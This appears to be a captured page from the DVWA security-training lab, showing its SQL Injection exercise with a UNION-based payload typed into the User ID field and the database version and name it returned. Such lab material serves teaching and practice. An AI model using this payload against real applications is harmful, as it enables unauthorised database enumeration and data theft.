 Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
Vulnerability: SQL Injection
User ID: Submit
ID: 1' union select version(),database()#
First name: admin
Surname: admin
ID: 1' union select version(),database()#
First name: 10.1.48-MariaDB-0ubuntu0.18.04.1
Surname: dvwa
More Information
https://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/